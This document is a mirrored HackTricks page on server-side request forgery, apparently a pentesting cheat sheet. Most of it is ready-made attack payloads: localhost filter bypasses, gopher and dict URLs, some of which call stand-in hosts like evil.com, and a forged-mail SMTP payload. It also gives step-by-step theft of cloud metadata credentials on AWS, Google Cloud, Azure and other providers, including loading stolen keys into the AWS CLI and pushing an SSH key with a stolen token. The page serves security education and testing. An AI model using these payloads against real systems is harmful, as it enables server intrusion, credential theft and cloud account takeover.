mirror of
https://github.com/carlospolop/hacktricks
synced 2025-02-16 22:18:27 +00:00
461 lines
20 KiB
Markdown
461 lines
20 KiB
Markdown
# SSRF \(Server Side Request Forgery\)
|
|
|
|
## What is Server Side Request Forgery?
|
|
|
|
Server-side request forgery \(also known as SSRF\) is a web security vulnerability that allows an attacker to **induce the server-side application to make HTTP requests to an arbitrary domain** of the attacker's choosing. \(From [here](https://portswigger.net/web-security/ssrf)\)
|
|
|
|
## What you should try to do
|
|
|
|
* Accessing to **local files** \(file://\)
|
|
* Trying to access to **local IP**
|
|
* Local **IP bypass**
|
|
* **DNS spoofing** \(domains pointing to 127.0.0.1\)
|
|
* **DNS Rebinding** \(resolves to an IP and next time to a local IP: [http://rbnd.gl0.eu/dnsbin](http://rbnd.gl0.eu/dnsbin)\). This is useful to bypass configurations which resolves the given domain and check it against a white-list and then try to access it again \(as it has to resolve the domain again a different IP can be served by the DNS\). More [info here](https://geleta.eu/2019/my-first-ssrf-using-dns-rebinfing/).
|
|
* Trying to make an **internal assets discovery and internal port scan**.
|
|
* Accessing **private content** \(filtered by IP or only accessible locally, like _/admin_ path\).
|
|
|
|
## Bypass restrictions
|
|
|
|
### Basic bypass localhost
|
|
|
|
```bash
|
|
## Localhost
|
|
http://127.0.0.1:80
|
|
http://127.0.0.1:443
|
|
http://127.0.0.1:22
|
|
http://127.1:80
|
|
http://0.0.0.0:80
|
|
http://localhost:80
|
|
http://[::]:80/
|
|
http://[::]:25/ SMTP
|
|
http://[::]:3128/ Squid
|
|
http://[0000::1]:80/
|
|
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
|
|
http://①②⑦.⓪.⓪.⓪
|
|
|
|
## CDIR bypass
|
|
http://127.127.127.127
|
|
http://127.0.1.3
|
|
http://127.0.0.0
|
|
|
|
## Decimal bypass
|
|
http://2130706433/ = http://127.0.0.1
|
|
http://017700000001 = http://127.0.0.1
|
|
http://3232235521/ = http://192.168.0.1
|
|
http://3232235777/ = http://192.168.1.1
|
|
```
|
|
|
|
### Bypass using DNS -> localhost
|
|
|
|
```bash
|
|
localtest.me = 127.0.0.1
|
|
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
|
|
mail.ebc.apple.com = 127.0.0.6 (localhost)
|
|
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
|
|
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
|
|
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
|
|
http://bugbounty.dod.network = 127.0.0.2 (localhost)
|
|
1ynrnhl.xip.io == 169.254.169.254
|
|
spoofed.burpcollaborator.net = 127.0.0.1
|
|
```
|
|
|
|
### Other bypasses
|
|
|
|
```bash
|
|
## Malformed URLs and rare addresses
|
|
localhost:+11211aaa
|
|
localhost:00011211aaaa
|
|
http://0/
|
|
http://127.1
|
|
http://127.0.1
|
|
|
|
## Tricks
|
|
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
|
|
urllib2 : 1.1.1.1
|
|
requests + browsers : 2.2.2.2
|
|
urllib : 3.3.3.3
|
|
filter_var() php function: 0://evil.com:80;http://google.com:80/
|
|
|
|
## Weakparser
|
|
http://127.1.1.1:80\@127.2.2.2:80/
|
|
http://127.1.1.1:80\@@127.2.2.2:80/
|
|
http://127.1.1.1:80:\@@127.2.2.2:80/
|
|
http://127.1.1.1:80#\@127.2.2.2:80/
|
|
```
|
|
|
|
### [More Domain format Bypasses](open-redirect.md#more-domain-bypasses)
|
|
|
|
### Bypass domain regexp
|
|
|
|
[**Go to the proposed bypasses for Referer header in CSRF**](csrf-cross-site-request-forgery.md#referer)\*\*\*\*
|
|
|
|
### Bypass via open redirect
|
|
|
|
If the server is correctly protected you could **bypass all the restrictions by exploiting an Open Redirect inside the web page**. Because the webpage will allow **SSRF to the same domain** and probably will **follow redirects**, you can exploit the **Open Redirect to make the server to access internal any resource**.
|
|
Read more here: [https://portswigger.net/web-security/ssrf](https://portswigger.net/web-security/ssrf)
|
|
|
|
## SSRF via Referrer header
|
|
|
|
Some applications employ server-side analytics software that tracks visitors. This software often logs the Referrer header in requests, since this is of particular interest for tracking incoming links. Often the analytics software will actually visit any third-party URL that appears in the Referrer header. This is typically done to analyze the contents of referring sites, including the anchor text that is used in the incoming links. As a result, the Referer header often represents fruitful attack surface for SSRF vulnerabilities.
|
|
To discover this kind of "hidden" vulnerabilities you could use the plugin "**Collaborator Everywhere**" from Burp.
|
|
|
|
## Server browser enumeration
|
|
|
|
You can use applications like [http://webhook.site](http://webhook.site/) to find which browser is being used.
|
|
|
|
## Exploitation
|
|
|
|
### [Wget file upload](file-upload.md#wget-file-upload-ssrf-trick)
|
|
|
|
### file://
|
|
|
|
```text
|
|
file:///etc/passwd
|
|
```
|
|
|
|
### dict://
|
|
|
|
The DICT URL scheme is used to refer to definitions or word lists available using the DICT protocol:
|
|
|
|
```text
|
|
dict://<user>;<auth>@<host>:<port>/d:<word>:<database>:<n>
|
|
ssrf.php?url=dict://attacker:11111/
|
|
```
|
|
|
|
### SFTP://
|
|
|
|
A network protocol used for secure file transfer over secure shell
|
|
|
|
```text
|
|
ssrf.php?url=sftp://evil.com:11111/
|
|
```
|
|
|
|
### TFTP://
|
|
|
|
Trivial File Transfer Protocol, works over UDP
|
|
|
|
```text
|
|
ssrf.php?url=tftp://evil.com:12346/TESTUDPPACKET
|
|
```
|
|
|
|
### LDAP://
|
|
|
|
Lightweight Directory Access Protocol. It is an application protocol used over an IP network to manage and access the distributed directory information service.
|
|
|
|
```text
|
|
ssrf.php?url=ldap://localhost:11211/%0astats%0aquit
|
|
```
|
|
|
|
### Gopher://
|
|
|
|
Using this protocol you can specify the **ip, port and bytes** you want the listener to **send**. Then, you can basically exploit a SSRF to **communicate with any TCP server** \(but you need to know how to talk to the service first\).
|
|
Fortunately, you can use [https://github.com/tarunkant/Gopherus](https://github.com/tarunkant/Gopherus) to already create payloads for several services.
|
|
|
|
#### Gopher smtp
|
|
|
|
```text
|
|
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cvictim@site.com%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20magic%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
|
|
will make a request like
|
|
HELO localhost
|
|
MAIL FROM:<hacker@site.com>
|
|
RCPT TO:<victim@site.com>
|
|
DATA
|
|
From: [Hacker] <hacker@site.com>
|
|
To: <victime@site.com>
|
|
Date: Tue, 15 Sep 2017 17:20:26 -0400
|
|
Subject: Ah Ah AHYou didn't say the magic word !
|
|
.
|
|
QUIT
|
|
```
|
|
|
|
#### Gopher HTTP
|
|
|
|
```text
|
|
gopher://<proxyserver>:8080/_GET http://<attacker:80>/x HTTP/1.1%0A%0A
|
|
gopher://<proxyserver>:8080/_POST%20http://<attacker>:80/x%20HTTP/1.1%0ACookie:%20eatme%0A%0AI+am+a+post+body
|
|
```
|
|
|
|
#### Gopher SMTP — Back connect to 1337
|
|
|
|
{% code title="redirect.php" %}
|
|
```php
|
|
<?php
|
|
header("Location: gopher://hack3r.site:1337/_SSRF%0ATest!");
|
|
?>Now query it.
|
|
https://example.com/?q=http://evil.com/redirect.php.
|
|
```
|
|
{% endcode %}
|
|
|
|
### SMTP
|
|
|
|
From [https://twitter.com/har1sec/status/1182255952055164929](https://twitter.com/har1sec/status/1182255952055164929):
|
|
1. connect with SSRF on smtp localhost:25
|
|
2. from the first line get the internal domain name 220[ http://blabla.internaldomain.com ](https://t.co/Ad49NBb7xy) ESMTP Sendmail
|
|
3. search[ http://internaldomain.com ](https://t.co/K0mHR0SPVH) on github, find subdomains
|
|
4. connect
|
|
|
|
### Exploiting PDFs Rendering
|
|
|
|
If the web page is automatically creating a PDF with some information you have provided, you can **insert some JS that will be executed by the PDF creator** itself \(the server\) while creating the PDF and you will be able to abuse a SSRF. [**Find more information here.**](xss-cross-site-scripting/server-side-xss-dynamic-pdf.md)\*\*\*\*
|
|
|
|
### From SSRF to DoS
|
|
|
|
Create several sessions and try to download heavy files exploiting the SSRF from the sessions.
|
|
|
|
## Exploitation in Cloud
|
|
|
|
### Abusing SSRF in AWS EC2 environment
|
|
|
|
#### 169.254.169.254 - Metadata Address
|
|
|
|
**Metadata** of the basic virtual machines from AWS \(called EC2\) can be retrieved from the VM accessing the url: `http://169.254.169.254` \([information about the metadata here](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html)\).
|
|
|
|
The IP address 169.254.169.254 is a magic IP in the cloud world. AWS, Azure, Google, DigitalOcean and others use this to allow cloud resources to find out metadata about themselves. Some, such as Google, have additional constraints on the requests, such as requiring it to use `Metadata-Flavor: Google` as an HTTP header and refusing requests with an `X-Forwarded-For` header. **AWS has no constraints**.
|
|
|
|
Sending a GET requests to the following endpoint will **dump a list of roles** that are attached to the current EC2 instance:
|
|
|
|
```text
|
|
http://169.254.169.254/latest/meta-data/iam/security-credentials/
|
|
```
|
|
|
|
If you want to access your S3 bucket you would normally hard-code your API keys into your application. Hard-coding clear text passwords is a bad idea. This is why you can assign your EC2 instance a role which can be used to access your S3 bucket. These credentials are automatically rotated by AWS and can be access thought the metadata API.
|
|
|
|
Once you get a list of roles attached to the EC2 instance you can **dump their credentials** by making a GET requests to the following URL:
|
|
|
|
```text
|
|
http://169.254.169.254/latest/meta-data/iam/security-credentials/<ROLE_NAME_HERE>
|
|
```
|
|
|
|
As an example you can visit: [http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws](http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws)
|
|
|
|
The response should look something like this:
|
|
|
|
```text
|
|
{
|
|
"Code" : "Success",
|
|
"LastUpdated" : "2019-08-03T20:42:03Z",
|
|
"Type" : "AWS-HMAC",
|
|
"AccessKeyId" : "ASIA5A6IYGGDLBWIFH5UQ",
|
|
"SecretAccessKey" : "sMX7//Ni2tu2hJua/fOXGfrapiq9PbyakBcJunpyR",
|
|
"Token" : "AgoJb3JpZ2luX2VjEH0aCXVzLWVhc3QtMSJHMEUCIQDFoFMUFs+lth0JM2lEddR/8LRHwdB4HiT1MBpEg8d+EAIgCKqMjkjdET/XjgYGDf9/eoNh1+5Xo/tnmDXeDE+3eKIq4wMI9v//////////ARAAGgw4OTUzODQ4MTU4MzAiDEF3/SQw0vAVzHKrgCq3A84uZvhGAswagrFjgrWAvIj4cJd6eI5Gcje09FyfRPmALKJymfQgpTQN9TtC/sBhIyICfni8JJvGesQZGi9c0ZFIWqdlmM/2rdZ6GaqcZY9V+0LspbwiDK0FUjrRcquBVswSlxWs8Tr0Uhpka20mUQOBhovmVyXNzyTQUQnBE9qgFLbYY+t86yUXmXMXxGPd4sWuLgkoCF2iPlMkgUwZq8hZvoiVf7TVQU32sgstKN7ozJiJcgTBpa6/batscGBtNpck4LOvHzNwwYv/FuVkpC70bPhqNXVxMEcpwt4s7RkHHowdFlNpnPpm57dfAYwZwoklWJdvtqFQ0tZHusZ65vJqyk5cZ8f3P/Cf7UlzoZPsIsarWcgfiDvkQliU9fY6Brt7jyjrF5h7oJbW/LUS4R9SDp+qKMtUY2JmLZRovsW4GfhfLJWv7wrW81QZVC8rBKLzWFRTLRkhlTFsS7A5JscuKoORyDxGQq/pGRsE30effdS9G1xNmzKwn45/V0XsilhTE7pOJGGopuLfBo5KD46hVS9v1iBuvxrVxsHFz7mnD/GKiwi1hbFAKEvypagZ28qEJaarNvAdi2QOowjuOX6gU6tAFrfFVBb6ZTI4btIjHNNoT0TFW5iYD0dkD+csqC4nTVpnAG/FFBk+CAHdy5Gh/aBISO7OQF9xKJSXkd+Syf62pg5XiMseL3n2+2+IWdDgKwhZYxeVlMbX88QYX3P9sX+OWHWidAVgTQhZw3xJ+VBV33EKgJ4b8Bk6mgo0kiB1hnoN0KX8RXr1axpYnJv2GHb8h/det89iwpyk77+8YcEvRc+DGTLIcUIxDoirgck9bpP3EBXfs=",
|
|
"Expiration" : "2019-08-04T03:16:50Z"
|
|
}
|
|
```
|
|
|
|
You can then take **those credentials and use them with the AWS CLI**. This will allow you to do **anything that role has permissions** to do. If the role has improper permissions set \(Most likely\) you will be able to do all kinds of things, you might even be able to take over their entire cloud network.
|
|
|
|
To take advantage of the new credentials, you will need to crate a new AWS profile like this one:
|
|
|
|
```text
|
|
[profilename]
|
|
aws_access_key_id = ASIA6GG7PSQG4TCGYYOU
|
|
aws_secret_access_key = a5kssI2I4H/atUZOwBr5Vpggd9CxiT5pUkyPJsjC
|
|
aws_session_token = AgoJb3JpZ2luX2VjEGcaCXVzLXdlc3QtMiJHMEUCIHgCnKJl8fwc+0iaa6n4FsgtWaIikf5mSSoMIWsUGMb1AiEAlOiY0zQ31XapsIjJwgEXhBIW3u/XOfZJTrvdNe4rbFwq2gMIYBAAGgw5NzU0MjYyNjIwMjkiDCvj4qbZSIiiBUtrIiq3A8IfXmTcebRDxJ9BGjNwLbOYDlbQYXBIegzliUez3P/fQxD3qDr+SNFg9w6WkgmDZtjei6YzOc/a9TWgIzCPQAWkn6BlXufS+zm4aVtcgvBKyu4F432AuT4Wuq7zrRc+42m3Z9InIM0BuJtzLkzzbBPfZAz81eSXumPdid6G/4v+o/VxI3OrayZVT2+fB34cKujEOnBwgEd6xUGUcFWb52+jlIbs8RzVIK/xHVoZvYpY6KlmLOakx/mOyz1tb0Z204NZPJ7rj9mHk+cX/G0BnYGIf8ZA2pyBdQyVbb1EzV0U+IPlI+nkIgYCrwTCXUOYbm66lj90frIYG0x2qI7HtaKKbRM5pcGkiYkUAUvA3LpUW6LVn365h0uIbYbVJqSAtjxUN9o0hbQD/W9Y6ZM0WoLSQhYt4jzZiWi00owZJjKHbBaQV6RFwn5mCD+OybS8Y1dn2lqqJgY2U78sONvhfewiohPNouW9IQ7nPln3G/dkucQARa/eM/AC1zxLu5nt7QY8R2x9FzmKYGLh6sBoNO1HXGzSQlDdQE17clcP+hrP/m49MW3nq/A7WHIczuzpn4zv3KICLPIw2uSc7QU6tAEln14bV0oHtHxqC6LBnfhx8yaD9C71j8XbDrfXOEwdOy2hdK0M/AJ3CVe/mtxf96Z6UpqVLPrsLrb1TYTEWCH7yleN0i9koRQDRnjntvRuLmH2ERWLtJFgRU2MWqDNCf2QHWn+j9tYNKQVVwHs3i8paEPyB45MLdFKJg6Ir+Xzl2ojb6qLGirjw8gPufeCM19VbpeLPliYeKsrkrnXWO0o9aImv8cvIzQ8aS1ihqOtkedkAsw=
|
|
```
|
|
|
|
Notice the **aws\_session\_token**, this is indispensable for the profile to work.
|
|
Information taken from: [http://ghostlulz.com/ssrf-aws-credentials/](http://ghostlulz.com/ssrf-aws-credentials/) \(read that post for further information\).
|
|
Another possible interesting place where you can find credentials is in[ http://169.254.169.254/user-data](%20http://169.254.169.254/user-data)
|
|
|
|
[**PACU**](https://github.com/RhinoSecurityLabs/pacu) ****can be used with the discovered credentials to find out your privileges and try to escalate privileges
|
|
|
|
### SSRF in AWS ECS \(Container Service\) credentials
|
|
|
|
**ECS**, is a logical group of EC2 instances on which you can run an application without having to scale your own cluster management infrastructure because ECS manages that for you. If you manage to compromise service running in **ECS**, the **metadata endpoints change**.
|
|
|
|
If you access _**http://169.254.170.2/v2/credentials/<GUID>**_ you will find the credentials of the ECS machine. But first you need to **find the** _**<GUID>**_ . To find the <GUID> you need to read the **environ** variable _**AWS\_CONTAINER\_CREDENTIALS\_RELATIVE\_URI**_ inside the machine.
|
|
You could be able to read it exploiting an **Path Traversal** to _file:///proc/self/environ_
|
|
The mentioned http address should give you the **AccessKey, SecretKey and token**.
|
|
|
|
### SSRF URL for AWS Elastic Beanstalk <a id="6f97"></a>
|
|
|
|
We retrieve the `accountId` and `region` from the API.
|
|
|
|
```text
|
|
http://169.254.169.254/latest/dynamic/instance-identity/document
|
|
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
|
|
```
|
|
|
|
We then retrieve the `AccessKeyId`, `SecretAccessKey`, and `Token` from the API.
|
|
|
|
```text
|
|
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
|
|
```
|
|
|
|

|
|
|
|
Then we use the credentials with `aws s3 ls s3://elasticbeanstalk-us-east-2-[ACCOUNT_ID]/`.
|
|
|
|
### SSRF URL for Google Cloud <a id="6440"></a>
|
|
|
|
Requires the header “Metadata-Flavor: Google” or “X-Google-Metadata-Request: True”
|
|
|
|
```text
|
|
http://169.254.169.254/computeMetadata/v1/
|
|
http://metadata.google.internal/computeMetadata/v1/
|
|
http://metadata/computeMetadata/v1/
|
|
http://metadata.google.internal/computeMetadata/v1/instance/hostname
|
|
http://metadata.google.internal/computeMetadata/v1/instance/id
|
|
http://metadata.google.internal/computeMetadata/v1/project/project-id
|
|
```
|
|
|
|
Google allows recursive pulls
|
|
|
|
```text
|
|
http://metadata.google.internal/computeMetadata/v1/instance/disks/?recursive=true
|
|
```
|
|
|
|
Beta does NOT require a header atm \(thanks Mathias Karlsson @avlidienbrunn\)
|
|
|
|
```text
|
|
http://metadata.google.internal/computeMetadata/v1beta1/
|
|
http://metadata.google.internal/computeMetadata/v1beta1/?recursive=true
|
|
```
|
|
|
|
Interesting files to pull out:
|
|
|
|
* SSH Public Key : [`http://metadata.google.internal/computeMetadata/v1beta1/project/attributes/ssh-keys?alt=json`](http://metadata.google.internal/computeMetadata/v1beta1/project/attributes/ssh-keys?alt=json)
|
|
* Get Access Token : [`http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token`](http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token)
|
|
* Kubernetes Key : [`http://metadata.google.internal/computeMetadata/v1beta1/instance/attributes/kube-env?alt=json`](http://metadata.google.internal/computeMetadata/v1beta1/instance/attributes/kube-env?alt=json)
|
|
|
|
### Add an SSH key <a id="3e24"></a>
|
|
|
|
Extract the token
|
|
|
|
```text
|
|
http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token?alt=json
|
|
```
|
|
|
|
Check the scope of the token
|
|
|
|
```text
|
|
$ curl https://www.googleapis.com/oauth2/v1/tokeninfo?access_token=ya29.XXXXXKuXXXXXXXkGT0rJSA {
|
|
"issued_to": "101302079XXXXX",
|
|
"audience": "10130207XXXXX",
|
|
"scope": "https://www.googleapis.com/auth/compute https://www.googleapis.com/auth/logging.write https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/monitoring",
|
|
"expires_in": 2443,
|
|
"access_type": "offline"
|
|
}
|
|
```
|
|
|
|
Now push the SSH key.
|
|
|
|
```text
|
|
curl -X POST "https://www.googleapis.com/compute/v1/projects/1042377752888/setCommonInstanceMetadata"
|
|
-H "Authorization: Bearer ya29.c.EmKeBq9XI09_1HK1XXXXXXXXT0rJSA"
|
|
-H "Content-Type: application/json"
|
|
--data '{"items": [{"key": "sshkeyname", "value": "sshkeyvalue"}]}'
|
|
```
|
|
|
|
### SSRF URL for Digital Ocean <a id="9f1f"></a>
|
|
|
|
Documentation available at [`https://developers.digitalocean.com/documentation/metadata/`](https://developers.digitalocean.com/documentation/metadata/)
|
|
|
|
```text
|
|
curl http://169.254.169.254/metadata/v1/id
|
|
http://169.254.169.254/metadata/v1.json
|
|
http://169.254.169.254/metadata/v1/
|
|
http://169.254.169.254/metadata/v1/id
|
|
http://169.254.169.254/metadata/v1/user-data
|
|
http://169.254.169.254/metadata/v1/hostname
|
|
http://169.254.169.254/metadata/v1/region
|
|
http://169.254.169.254/metadata/v1/interfaces/public/0/ipv6/addressAll in one request:
|
|
curl http://169.254.169.254/metadata/v1.json | jq
|
|
```
|
|
|
|
### SSRF URL for Packetcloud <a id="2af0"></a>
|
|
|
|
Documentation available at [`https://metadata.packet.net/userdata`](https://metadata.packet.net/userdata)
|
|
|
|
### SSRF URL for Azure <a id="cea8"></a>
|
|
|
|
Limited, maybe more exists? [`https://azure.microsoft.com/en-us/blog/what-just-happened-to-my-vm-in-vm-metadata-service/`](https://azure.microsoft.com/en-us/blog/what-just-happened-to-my-vm-in-vm-metadata-service/)
|
|
|
|
[http://169.254.169.254/metadata/v1/maintenance](http://169.254.169.254/metadata/v1/maintenance)
|
|
|
|
Update Apr 2017, Azure has more support; requires the header “Metadata: true” [`https://docs.microsoft.com/en-us/azure/virtual-machines/windows/instance-metadata-service`](https://docs.microsoft.com/en-us/azure/virtual-machines/windows/instance-metadata-service)
|
|
|
|
```text
|
|
http://169.254.169.254/metadata/instance?api-version=2017-04-02
|
|
http://169.254.169.254/metadata/instance/network/interface/0/ipv4/ipAddress/0/publicIpAddress?api-version=2017-04-02&format=text
|
|
```
|
|
|
|
### SSRF URL for OpenStack/RackSpace <a id="2ffc"></a>
|
|
|
|
\(header required? unknown\)
|
|
|
|
```text
|
|
http://169.254.169.254/openstack
|
|
```
|
|
|
|
### SSRF URL for HP Helion <a id="a8e0"></a>
|
|
|
|
\(header required? unknown\)
|
|
|
|
```text
|
|
http://169.254.169.254/2009-04-04/meta-data/
|
|
```
|
|
|
|
### SSRF URL for Oracle Cloud <a id="a723"></a>
|
|
|
|
```text
|
|
http://192.0.0.192/latest/
|
|
http://192.0.0.192/latest/user-data/
|
|
http://192.0.0.192/latest/meta-data/
|
|
http://192.0.0.192/latest/attributes/
|
|
```
|
|
|
|
### SSRF URL for Alibaba <a id="51bd"></a>
|
|
|
|
```text
|
|
http://100.100.100.200/latest/meta-data/
|
|
http://100.100.100.200/latest/meta-data/instance-id
|
|
http://100.100.100.200/latest/meta-data/image-id
|
|
```
|
|
|
|
### SSRF URL for Kubernetes ETCD <a id="c80a"></a>
|
|
|
|
Can contain API keys and internal ip and ports
|
|
|
|
```text
|
|
curl -L http://127.0.0.1:2379/version
|
|
curl http://127.0.0.1:2379/v2/keys/?recursive=true
|
|
```
|
|
|
|
### SSRF URL for Docker <a id="ac0b"></a>
|
|
|
|
```text
|
|
http://127.0.0.1:2375/v1.24/containers/jsonSimple example
|
|
docker run -ti -v /var/run/docker.sock:/var/run/docker.sock bash
|
|
bash-4.4# curl --unix-socket /var/run/docker.sock http://foo/containers/json
|
|
bash-4.4# curl --unix-socket /var/run/docker.sock http://foo/images/json
|
|
```
|
|
|
|
### SSRF URL for Rancher <a id="8cb7"></a>
|
|
|
|
```text
|
|
curl http://rancher-metadata/<version>/<path>
|
|
```
|
|
|
|
## Blind SSRF
|
|
|
|
The difference between a blind SSRF and a not blind one is that in the blind you cannot see the response of the SSRF request. Then, it is more difficult to exploit because you will be able to exploit only well-known vulnerabilities.
|
|
|
|
## Detect SSRF
|
|
|
|
You can use [https://github.com/teknogeek/ssrf-sheriff](https://github.com/teknogeek/ssrf-sheriff) to create an HTTP server that will respond correctly to a lot of different requests \(GET, POST, PTU, DELETE, JSON, TXT, GIF, MP3...\).
|
|
|
|
* [SSRFmap - https://github.com/swisskyrepo/SSRFmap](https://github.com/swisskyrepo/SSRFmap)
|
|
* [Gopherus - https://github.com/tarunkant/Gopherus](https://github.com/tarunkant/Gopherus)
|
|
|
|
## To practice
|
|
|
|
{% embed url="https://github.com/incredibleindishell/SSRF\_Vulnerable\_Lab" %}
|
|
|
|
## References
|
|
|
|
* [https://medium.com/@pravinponnusamy/ssrf-payloads-f09b2a86a8b4](https://medium.com/@pravinponnusamy/ssrf-payloads-f09b2a86a8b4)
|
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery)
|
|
|
|
|
|
|